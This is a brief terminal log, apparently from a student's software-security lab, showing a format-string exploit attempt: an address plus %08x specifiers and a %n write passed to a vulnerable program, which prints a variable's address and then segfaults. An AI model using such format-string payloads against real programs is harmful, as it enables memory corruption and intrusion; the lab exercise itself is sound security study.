 root@zby-virtual-machine:/home/zby/桌面/software_safe/a_2023# ./vul.out "`printf "\x14\x80\x55\x55"`.%08x.%08x.%08x.%08x.%08x
.%08x.%08x.%08n"
the addresses of a are 55558014
段错误 (核心已转储)
root@zby-virtual-machine:/home/zby/桌面/software_safe/a_2023#